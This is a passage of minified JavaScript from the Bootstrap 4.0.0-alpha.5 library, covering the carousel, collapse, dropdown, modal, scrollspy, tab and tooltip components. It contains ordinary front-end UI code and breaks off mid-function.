a=d.Event(S.SLID,{relatedTarget:r,direction:s});e6.supportsTransitionEnd()&&d(this._element).hasClass("slide")?(d(r).addClass(e),e6.reflow(r),d(i).addClass(s),d(r).addClass(s),d(i).one(e6.TRANSITION_END,function(){d(r).removeClass(s).removeClass(e),d(r).addClass(w),d(i).removeClass(w).removeClass(e).removeClass(s),n._isSliding=!1,setTimeout(function(){return d(n._element).trigger(a)},0)}).emulateTransitionEnd(600)):(d(i).removeClass(w),d(r).addClass(w),this._isSliding=!1,d(this._element).trigger(a)),o&&this.cycle()}},t._jQueryInterface=function(e){return this.each(function(){var n=d(this).data(p),i=d.extend({},y,d(this).data());"object"===(void 0===e?"undefined":eq(e))&&d.extend(i,e);var r="string"==typeof e?e:i.slide;if(n||(n=new t(this,i),d(this).data(p,n)),"number"==typeof e)n.to(e);else if("string"==typeof r){if(void 0===n[r])throw Error('No method named "'+r+'"');n[r]()}else i.interval&&(n.pause(),n.cycle())})},t._dataApiClickHandler=function(e){var n=e6.getSelectorFromElement(this);if(n){var i=d(n)[0];if(i&&d(i).hasClass("carousel")){var r=d.extend({},d(i).data(),d(this).data()),o=this.getAttribute("data-slide-to");o&&(r.interval=!1),t._jQueryInterface.call(d(i),r),o&&d(i).data(p).to(o),e.preventDefault()}}},e9(t,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return y}},]),t}(),d(document).on(S.CLICK_DATA_API,"[data-slide], [data-slide-to]",E._dataApiClickHandler),d(window).on(S.LOAD_DATA_API,function(){d('[data-ride="carousel"]').each(function(){var e=d(this);E._jQueryInterface.call(e,e.data())})}),d.fn[h]=E._jQueryInterface,d.fn[h].Constructor=E,d.fn[h].noConflict=function(){return d.fn[h]=v,E._jQueryInterface},T=jQuery,k="collapse",P="."+(A="bs.collapse"),I=T.fn[k],O={toggle:!0,parent:""},D={toggle:"boolean",parent:"string"},N={SHOW:"show"+P,SHOWN:"shown"+P,HIDE:"hide"+P,HIDDEN:"hidden"+P,CLICK_DATA_API:"click"+P+".data-api"},j="collapse",B="collapsing",L="collapsed",V="width",H=function(){function t(n,i){e(this,t),this._isTransitioning=!1,this._element=n,this._config=this._getConfig(i),this._triggerArray=T.makeArray(T('[data-toggle="collapse"][href="#'+n.id+'"],[data-toggle="collapse"][data-target="#'+n.id+'"]')),this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}return t.prototype.toggle=function(){T(this._element).hasClass("in")?this.hide():this.show()},t.prototype.show=function(){var e=this;if(!this._isTransitioning&&!T(this._element).hasClass("in")){var n=void 0,i=void 0;if(this._parent&&((n=T.makeArray(T(".card > .in, .card > .collapsing"))).length||(n=null)),!(n&&(i=T(n).data(A))&&i._isTransitioning)){var r=T.Event(N.SHOW);if(T(this._element).trigger(r),!r.isDefaultPrevented()){n&&(t._jQueryInterface.call(T(n),"hide"),i||T(n).data(A,null));var o=this._getDimension();T(this._element).removeClass(j).addClass(B),this._element.style[o]=0,this._element.setAttribute("aria-expanded",!0),this._triggerArray.length&&T(this._triggerArray).removeClass(L).attr("aria-expanded",!0),this.setTransitioning(!0);var s=function(){T(e._element).removeClass(B).addClass(j).addClass("in"),e._element.style[o]="",e.setTransitioning(!1),T(e._element).trigger(N.SHOWN)};if(!e6.supportsTransitionEnd())return void s();var a="scroll"+(o[0].toUpperCase()+o.slice(1));T(this._element).one(e6.TRANSITION_END,s).emulateTransitionEnd(600),this._element.style[o]=this._element[a]+"px"}}}},t.prototype.hide=function(){var e=this;if(!this._isTransitioning&&T(this._element).hasClass("in")){var t=T.Event(N.HIDE);if(T(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element[n===V?"offsetWidth":"offsetHeight"]+"px",e6.reflow(this._element),T(this._element).addClass(B).removeClass(j).removeClass("in"),this._element.setAttribute("aria-expanded",!1),this._triggerArray.length&&T(this._triggerArray).addClass(L).attr("aria-expanded",!1),this.setTransitioning(!0);var i=function(){e.setTransitioning(!1),T(e._element).removeClass(B).addClass(j).trigger(N.HIDDEN)};return this._element.style[n]="",e6.supportsTransitionEnd()?void T(this._element).one(e6.TRANSITION_END,i).emulateTransitionEnd(600):void i()}}},t.prototype.setTransitioning=function(e){this._isTransitioning=e},t.prototype.dispose=function(){T.removeData(this._element,A),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t.prototype._getConfig=function(e){return(e=T.extend({},O,e)).toggle=Boolean(e.toggle),e6.typeCheckConfig(k,e,D),e},t.prototype._getDimension=function(){return T(this._element).hasClass(V)?V:"height"},t.prototype._getParent=function(){var e=this,n=T(this._config.parent)[0],i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return T(n).find(i).each(function(n,i){e._addAriaAndCollapsedClass(t._getTargetFromElement(i),[i])}),n},t.prototype._addAriaAndCollapsedClass=function(e,t){if(e){var n=T(e).hasClass("in");e.setAttribute("aria-expanded",n),t.length&&T(t).toggleClass(L,!n).attr("aria-expanded",n)}},t._getTargetFromElement=function(e){var t=e6.getSelectorFromElement(e);return t?T(t)[0]:null},t._jQueryInterface=function(e){return this.each(function(){var n=T(this),i=n.data(A),r=T.extend({},O,n.data(),"object"===(void 0===e?"undefined":eq(e))&&e);if(!i&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),i||(i=new t(this,r),n.data(A,i)),"string"==typeof e){if(void 0===i[e])throw Error('No method named "'+e+'"');i[e]()}})},e9(t,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return O}},]),t}(),T(document).on(N.CLICK_DATA_API,'[data-toggle="collapse"]',function(e){e.preventDefault();var t=H._getTargetFromElement(this),n=T(t).data(A)?"toggle":T(this).data();H._jQueryInterface.call(T(t),n)}),T.fn[k]=H._jQueryInterface,T.fn[k].Constructor=H,T.fn[k].noConflict=function(){return T.fn[k]=I,H._jQueryInterface},W=jQuery,F="dropdown",q="."+(R="bs.dropdown"),z=".data-api",M=W.fn[F],U={HIDE:"hide"+q,HIDDEN:"hidden"+q,SHOW:"show"+q,SHOWN:"shown"+q,CLICK:"click"+q,CLICK_DATA_API:"click"+q+z,KEYDOWN_DATA_API:"keydown"+q+z},Q="disabled",Y="open",K='[data-toggle="dropdown"]',X='[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',G=function(){function t(n){e(this,t),this._element=n,this._addEventListeners()}return t.prototype.toggle=function(){if(this.disabled||W(this).hasClass(Q))return!1;var e=t._getParentFromElement(this),n=W(e).hasClass(Y);if(t._clearMenus(),n)return!1;if("ontouchstart"in document.documentElement&&!W(e).closest(".navbar-nav").length){var i=document.createElement("div");i.className="dropdown-backdrop",W(i).insertBefore(this),W(i).on("click",t._clearMenus)}var r={relatedTarget:this},o=W.Event(U.SHOW,r);return W(e).trigger(o),!o.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded","true"),W(e).toggleClass(Y),W(e).trigger(W.Event(U.SHOWN,r)),!1)},t.prototype.dispose=function(){W.removeData(this._element,R),W(this._element).off(q),this._element=null},t.prototype._addEventListeners=function(){W(this._element).on(U.CLICK,this.toggle)},t._jQueryInterface=function(e){return this.each(function(){var n=W(this).data(R);if(n||W(this).data(R,n=new t(this)),"string"==typeof e){if(void 0===n[e])throw Error('No method named "'+e+'"');n[e].call(this)}})},t._clearMenus=function(e){if(!e||3!==e.which){var n=W(".dropdown-backdrop")[0];n&&n.parentNode.removeChild(n);for(var i=W.makeArray(W(K)),r=0;r<i.length;r++){var o=t._getParentFromElement(i[r]),s={relatedTarget:i[r]};if(W(o).hasClass(Y)&&!(e&&"click"===e.type&&/input|textarea/i.test(e.target.tagName)&&W.contains(o,e.target))){var a=W.Event(U.HIDE,s);W(o).trigger(a),a.isDefaultPrevented()||(i[r].setAttribute("aria-expanded","false"),W(o).removeClass(Y).trigger(W.Event(U.HIDDEN,s)))}}}},t._getParentFromElement=function(e){var t=void 0,n=e6.getSelectorFromElement(e);return n&&(t=W(n)[0]),t||e.parentNode},t._dataApiKeydownHandler=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!W(this).hasClass(Q))){var n=t._getParentFromElement(this),i=W(n).hasClass(Y);if(!i&&27!==e.which||i&&27===e.which){if(27===e.which){var r=W(n).find(K)[0];W(r).trigger("focus")}return void W(this).trigger("click")}var o=W.makeArray(W(X));if((o=o.filter(function(e){return e.offsetWidth||e.offsetHeight})).length){var s=o.indexOf(e.target);38===e.which&&s>0&&s--,40===e.which&&s<o.length-1&&s++,s<0&&(s=0),o[s].focus()}}},e9(t,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},]),t}(),W(document).on(U.KEYDOWN_DATA_API,K,G._dataApiKeydownHandler).on(U.KEYDOWN_DATA_API,'[role="menu"]',G._dataApiKeydownHandler).on(U.KEYDOWN_DATA_API,'[role="listbox"]',G._dataApiKeydownHandler).on(U.CLICK_DATA_API,G._clearMenus).on(U.CLICK_DATA_API,K,G.prototype.toggle).on(U.CLICK_DATA_API,".dropdown form",function(e){e.stopPropagation()}),W.fn[F]=G._jQueryInterface,W.fn[F].Constructor=G,W.fn[F].noConflict=function(){return W.fn[F]=M,G._jQueryInterface},Z=jQuery,J="modal",et="."+(ee="bs.modal"),en=Z.fn[J],ei={backdrop:!0,keyboard:!0,focus:!0,show:!0},er={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},eo={HIDE:"hide"+et,HIDDEN:"hidden"+et,SHOW:"show"+et,SHOWN:"shown"+et,FOCUSIN:"focusin"+et,RESIZE:"resize"+et,CLICK_DISMISS:"click.dismiss"+et,KEYDOWN_DISMISS:"keydown.dismiss"+et,MOUSEUP_DISMISS:"mouseup.dismiss"+et,MOUSEDOWN_DISMISS:"mousedown.dismiss"+et,CLICK_DATA_API:"click"+et+".data-api"},es="modal-open",ea="fade",el=function(){function t(n,i){e(this,t),this._config=this._getConfig(i),this._element=n,this._dialog=Z(n).find(".modal-dialog")[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}return t.prototype.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.prototype.show=function(e){var t=this,n=Z.Event(eo.SHOW,{relatedTarget:e});Z(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),Z(document.body).addClass(es),this._setEscapeEvent(),this._setResizeEvent(),Z(this._element).on(eo.CLICK_DISMISS,'[data-dismiss="modal"]',Z.proxy(this.hide,this)),Z(this._dialog).on(eo.MOUSEDOWN_DISMISS,function(){Z(t._element).one(eo.MOUSEUP_DISMISS,function(e){Z(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(Z.proxy(this._showElement,this,e)))},t.prototype.hide=function(e){e&&e.preventDefault();var t=Z.Event(eo.HIDE);Z(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()&&(this._isShown=!1,this._setEscapeEvent(),this._setResizeEvent(),Z(document).off(eo.FOCUSIN),Z(this._element).removeClass("in"),Z(this._element).off(eo.CLICK_DISMISS),Z(this._dialog).off(eo.MOUSEDOWN_DISMISS),e6.supportsTransitionEnd()&&Z(this._element).hasClass(ea)?Z(this._element).one(e6.TRANSITION_END,Z.proxy(this._hideModal,this)).emulateTransitionEnd(300):this._hideModal())},t.prototype.dispose=function(){Z.removeData(this._element,ee),Z(window).off(et),Z(document).off(et),Z(this._element).off(et),Z(this._backdrop).off(et),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._originalBodyPadding=null,this._scrollbarWidth=null},t.prototype._getConfig=function(e){return e=Z.extend({},ei,e),e6.typeCheckConfig(J,e,er),e},t.prototype._showElement=function(e){var t=this,n=e6.supportsTransitionEnd()&&Z(this._element).hasClass(ea);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&e6.reflow(this._element),Z(this._element).addClass("in"),this._config.focus&&this._enforceFocus();var i=Z.Event(eo.SHOWN,{relatedTarget:e}),r=function(){t._config.focus&&t._element.focus(),Z(t._element).trigger(i)};n?Z(this._dialog).one(e6.TRANSITION_END,r).emulateTransitionEnd(300):r()},t.prototype._enforceFocus=function(){var e=this;Z(document).off(eo.FOCUSIN).on(eo.FOCUSIN,function(t){document===t.target||e._element===t.target||Z(e._element).has(t.target).length||e._element.focus()})},t.prototype._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?Z(this._element).on(eo.KEYDOWN_DISMISS,function(t){27===t.which&&e.hide()}):this._isShown||Z(this._element).off(eo.KEYDOWN_DISMISS)},t.prototype._setResizeEvent=function(){this._isShown?Z(window).on(eo.RESIZE,Z.proxy(this._handleUpdate,this)):Z(window).off(eo.RESIZE)},t.prototype._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden","true"),this._showBackdrop(function(){Z(document.body).removeClass(es),e._resetAdjustments(),e._resetScrollbar(),Z(e._element).trigger(eo.HIDDEN)})},t.prototype._removeBackdrop=function(){this._backdrop&&(Z(this._backdrop).remove(),this._backdrop=null)},t.prototype._showBackdrop=function(e){var t=this,n=Z(this._element).hasClass(ea)?ea:"";if(this._isShown&&this._config.backdrop){var i=e6.supportsTransitionEnd()&&n;if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&Z(this._backdrop).addClass(n),Z(this._backdrop).appendTo(document.body),Z(this._element).on(eo.CLICK_DISMISS,function(e){return t._ignoreBackdropClick?void(t._ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"===t._config.backdrop?t._element.focus():t.hide()))}),i&&e6.reflow(this._backdrop),Z(this._backdrop).addClass("in"),!e)return;if(!i)return void e();Z(this._backdrop).one(e6.TRANSITION_END,e).emulateTransitionEnd(150)}else if(!this._isShown&&this._backdrop){Z(this._backdrop).removeClass("in");var r=function(){t._removeBackdrop(),e&&e()};e6.supportsTransitionEnd()&&Z(this._element).hasClass(ea)?Z(this._backdrop).one(e6.TRANSITION_END,r).emulateTransitionEnd(150):r()}else e&&e()},t.prototype._handleUpdate=function(){this._adjustDialog()},t.prototype._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t.prototype._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t.prototype._checkScrollbar=function(){this._isBodyOverflowing=document.body.clientWidth<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t.prototype._setScrollbar=function(){var e=parseInt(Z(".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed").css("padding-right")||0,10);this._originalBodyPadding=document.body.style.paddingRight||"",this._isBodyOverflowing&&(document.body.style.paddingRight=e+this._scrollbarWidth+"px")},t.prototype._resetScrollbar=function(){document.body.style.paddingRight=this._originalBodyPadding},t.prototype._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t},t._jQueryInterface=function(e,n){return this.each(function(){var i=Z(this).data(ee),r=Z.extend({},t.Default,Z(this).data(),"object"===(void 0===e?"undefined":eq(e))&&e);if(i||(i=new t(this,r),Z(this).data(ee,i)),"string"==typeof e){if(void 0===i[e])throw Error('No method named "'+e+'"');i[e](n)}else r.show&&i.show(n)})},e9(t,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return ei}},]),t}(),Z(document).on(eo.CLICK_DATA_API,'[data-toggle="modal"]',function(e){var t=this,n=void 0,i=e6.getSelectorFromElement(this);i&&(n=Z(i)[0]);var r=Z(n).data(ee)?"toggle":Z.extend({},Z(n).data(),Z(this).data());"A"===this.tagName&&e.preventDefault();var o=Z(n).one(eo.SHOW,function(e){e.isDefaultPrevented()||o.one(eo.HIDDEN,function(){Z(t).is(":visible")&&t.focus()})});el._jQueryInterface.call(Z(n),r,this)}),Z.fn[J]=el._jQueryInterface,Z.fn[J].Constructor=el,Z.fn[J].noConflict=function(){return Z.fn[J]=en,el._jQueryInterface},ec=jQuery,eu="scrollspy",ed="."+(ef="bs.scrollspy"),eh=ec.fn[eu],ep={offset:10,method:"auto",target:""},eg={offset:"number",method:"string",target:"(string|element)"},em={ACTIVATE:"activate"+ed,SCROLL:"scroll"+ed,LOAD_DATA_API:"load"+ed+".data-api"},ev="active",ey=".nav-link",e$="position",eb=function(){function t(n,i){e(this,t),this._element=n,this._scrollElement="BODY"===n.tagName?window:n,this._config=this._getConfig(i),this._selector=this._config.target+" "+ey+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,ec(this._scrollElement).on(em.SCROLL,ec.proxy(this._process,this)),this.refresh(),this._process()}return t.prototype.refresh=function(){var e=this,t=this._scrollElement!==this._scrollElement.window?e$:"offset",n="auto"===this._config.method?t:this._config.method,i=n===e$?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),ec.makeArray(ec(this._selector)).map(function(e){var t=void 0,r=e6.getSelectorFromElement(e);return r&&(t=ec(r)[0]),t&&(t.offsetWidth||t.offsetHeight)?[ec(t)[n]().top+i,r]:null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.prototype.dispose=function(){ec.removeData(this._element,ef),ec(this._scrollElement).off(ed),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t.prototype._getConfig=function(e){if("string"!=typeof(e=ec.extend({},ep,e)).target){var t=ec(e.target).attr("id");t||(t=e6.getUID(eu),ec(e.target).attr("id",t)),e.target="#"+t}return e6.typeCheckConfig(eu,e,eg),e},t.prototype._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.scrollY:this._scrollElement.scrollTop},t.prototype._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t.prototype._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._scrollElement.offsetHeight;if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}if(this._activeTarget&&e<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;)this._activeTarget!==this._targets[r]&&e>=this._offsets[r]&&(void 0===this._offsets[r+1]||e<this._offsets[r+1])&&this._activate(this._targets[r])},t.prototype._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(","),n=ec((t=t.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'})).join(","));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass(ev),n.addClass(ev)):n.parents("li").find(ey).addClass(ev),ec(this._scrollElement).trigger(em.ACTIVATE,{relatedTarget:e})},t.prototype._clear=function(){ec(this._selector).filter(".active").removeClass(ev)},t._jQueryInterface=function(e){return this.each(function(){var n=ec(this).data(ef),i="object"===(void 0===e?"undefined":eq(e))&&e||null;if(n||(n=new t(this,i),ec(this).data(ef,n)),"string"==typeof e){if(void 0===n[e])throw Error('No method named "'+e+'"');n[e]()}})},e9(t,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return ep}},]),t}(),ec(window).on(em.LOAD_DATA_API,function(){for(var e=ec.makeArray(ec('[data-spy="scroll"]')),t=e.length;t--;){var n=ec(e[t]);eb._jQueryInterface.call(n,n.data())}}),ec.fn[eu]=eb._jQueryInterface,ec.fn[eu].Constructor=eb,ec.fn[eu].noConflict=function(){return ec.fn[eu]=eh,eb._jQueryInterface},ex=jQuery,e8="."+(e_="bs.tab"),eS=ex.fn.tab,ew={HIDE:"hide"+e8,HIDDEN:"hidden"+e8,SHOW:"show"+e8,SHOWN:"shown"+e8,CLICK_DATA_API:"click"+e8+".data-api"},eC="active",eE="fade",eT=function(){function t(n){e(this,t),this._element=n}return t.prototype.show=function(){var e=this;if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE||!ex(this._element).hasClass(eC)){var t=void 0,n=void 0,i=ex(this._element).closest("ul:not(.dropdown-menu)")[0],r=e6.getSelectorFromElement(this._element);i&&(n=(n=ex.makeArray(ex(i).find(".active")))[n.length-1]);var o=ex.Event(ew.HIDE,{relatedTarget:this._element}),s=ex.Event(ew.SHOW,{relatedTarget:n});if(n&&ex(n).trigger(o),ex(this._element).trigger(s),!s.isDefaultPrevented()&&!o.isDefaultPrevented()){r&&(t=ex(r)[0]),this._activate(this._element,i);var a=function(){var t=ex.Event(ew.HIDDEN,{relatedTarget:e._element}),i=ex.Event(ew.SHOWN,{relatedTarget:n});ex(n).trigger(t),ex(e._element).trigger(i)};t?this._activate(t,t.parentNode,a):a()}}},t.prototype.dispose=function(){ex.removeClass(this._element,e_),this._element=null},t.prototype._activate=function(e,t,n){var i=ex(t).find("> .nav-item > .active, > .active")[0],r=n&&e6.supportsTransitionEnd()&&(i&&ex(i).hasClass(eE)||Boolean(ex(t).find("> .nav-item .fade, > .fade")[0])),o=ex.proxy(this._transitionComplete,this,e,i,r,n);i&&r?ex(i).one(e6.TRANSITION_END,o).emulateTransitionEnd(150):o(),i&&ex(i).removeClass("in")},t.prototype._transitionComplete=function(e,t,n,i){if(t){ex(t).removeClass(eC);var r=ex(t).find("> .dropdown-menu .active")[0];r&&ex(r).removeClass(eC),t.setAttribute("aria-expanded",!1)}if(ex(e).addClass(eC),e.setAttribute("aria-expanded",!0),n?(e6.reflow(e),ex(e).addClass("in")):ex(e).removeClass(eE),e.parentNode&&ex(e.parentNode).hasClass("dropdown-menu")){var o=ex(e).closest(".dropdown")[0];o&&ex(o).find(".dropdown-toggle").addClass(eC),e.setAttribute("aria-expanded",!0)}i&&i()},t._jQueryInterface=function(e){return this.each(function(){var n=ex(this),i=n.data(e_);if(i||(i=i=new t(this),n.data(e_,i)),"string"==typeof e){if(void 0===i[e])throw Error('No method named "'+e+'"');i[e]()}})},e9(t,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},]),t}(),ex(document).on(ew.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault(),eT._jQueryInterface.call(ex(this),"show")}),ex.fn.tab=eT._jQueryInterface,ex.fn.tab.Constructor=eT,ex.fn.tab.noConflict=function(){return ex.fn.tab=eS,eT._jQueryInterface},function(t){if(void 0===window.Tether)throw Error("Bootstrap tooltips require Tether (http://tether.io/)");var n="tooltip",i="bs.tooltip",r="."+i,o=t.fn[n],s={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:"0 0",constraints:[]},a={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"string",constraints:"array"},l={TOP:"bottom center",RIGHT:"middle left",BOTTOM:"top center",LEFT:"middle right"},c={HIDE:"hide"+r,HIDDEN:"hidden"+r,SHOW:"show"+r,SHOWN:"shown"+r,INSERTED:"inserted"+r,CLICK:"click"+r,FOCUSIN:"focusin"+r,FOCUSOUT:"focusout"+r,MOUSEENTER:"mouseenter"+r,MOUSELEAVE:"mouseleave"+r},u="fade",f={element:!1,enabled:!1},d="hover",h="focus",p=function(){function o(t,n){e(this,o),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._tether=null,this.element=t,this.config=this._getConfig(n),this.tip=null,this._setListeners()}return o.prototype.enable=function(){this._isEnabled=!0},o.prototype.disable=function(){this._isEnabled=!1},o.prototype.toggleEnabled=function(){this._isEnabled=!this._isEnabled},o.prototype.toggle=function(e){if(e){var n=this.constructor.DATA_KEY,i=t(e.currentTarget).data(n);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(t(this.getTipElement()).hasClass("in"))return void this._leave(null,this);this._enter(null,this)}},o.prototype.dispose=function(){clearTimeout(this._timeout),this.cleanupTether(),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._tether=null,this.element=null,this.config=null,this.tip=null},o.prototype.show=function(){var e=this,n=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(n);var i=t.contains(this.element.ownerDocument.documentElement,this.element);if(n.isDefaultPrevented()||!i)return;var r=this.getTipElement(),s=e6.getUID(this.constructor.NAME);r.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&t(r).addClass(u);var a="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,l=this._getAttachment(a);t(r).data(this.constructor.DATA_KEY,this).appendTo(document.body),t(this.element).trigger(this.constructor.Event.INSERTED),this._tether=new Tether({attachment:l,element:r,target:this.element,classes:f,classPrefix:"bs-tether",offset:this.config.offset,constraints:this.config.constraints,addTargetClasses:!1}),e6.reflow(r),this._tether.position(),t(r).addClass("in");var c=function(){var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),"out"===n&&e._leave(null,e)};if(e6.supportsTransitionEnd()&&t(this.tip).hasClass(u))return void t(this.tip).one(e6.TRANSITION_END,c).emulateTransitionEnd(o._TRANSITION_DURATION);c()}},o.prototype.hide=function(e){var n=this,i=this.getTipElement(),r=t.Event(this.constructor.Event.HIDE),o=function(){"in"!==n._hoverState&&i.parentNode&&i.parentNode.removeChild(i),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),n.cleanupTether(),e&&e()};t(this.element).trigger(r),r.isDefaultPrevented()||(t(i).removeClass("in"),e6.supportsTransitionEnd()&&t(this.tip).hasClass(u)?t(i).one(e6.TRANSITION_END,o).emulateTransitionEnd(150):o(),this._hoverState="")},o.prototype.isWithContent=function(){return Boolean(this.getTitle())},o.prototype.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0]},o.prototype.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(".tooltip-inner"),this.getTitle()),e.removeClass(u).removeClass("in"),this.cleanupTether()},o.prototype.setElementContent=function(e,n){var i=this.config.html;"object"===(void 0===n?"undefined":eq(n))&&(n.nodeType||n.jquery)?i?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text()):e[i?"html":"text"](n)},o.prototype.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},o.prototype.cleanupTether=function(){this._tether&&this._tether.destroy()},o.prototype._getAttachment=function(e){return l[e.toUpperCase()]},o.prototype._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,t.proxy(e.toggle,e));else if("manual"!==n){var i=n===d?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,r=n===d?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(i,e.config.selector,t.proxy(e._enter,e)).on(r,e.config.selector,t.proxy(e._leave,e))}}),this.config.selector?this.config=t.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},o.prototype._fixTitle=function(){var e=eq(this.element.getAttribute("data-original-title"));(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},o.prototype._enter=function(e,n){var i=this.constructor.DATA_KEY;return(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusin"===e.type?h:d]=!0),t(n.getTipElement()).hasClass("in")||"in"===n._hoverState?void(n._hoverState="in"):(clearTimeout(n._timeout),n._hoverState="in",n.config.delay&&n.config.delay.show?void(n._timeout=setTimeout(function(){"in"===n._hoverState&&n.show()},n.config.delay.show)):void n.show())},o.prototype._leave=function(e,n){var i=this.constructor.DATA_KEY;if((n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusout"===e.type?h:d]=!1),!n._isWithActiveTrigger())return clearTimeout(n._timeout),n._hoverState="out",n.config.delay&&n.config.delay.hide?void(n._timeout=setTimeout(function(){"out"===n._hoverState&&n.hide()},n.config.delay.hide)):void n.hide()},o.prototype._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},o.prototype._getConfig=function(e){return(e=t.extend({},this.constructor.Default,t(this.element).data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e6.typeCheckConfig(n,e,this.constructor.DefaultType),e},o.prototype._getDelegateConfig=function(){var e={};if(this.config)for(var t in 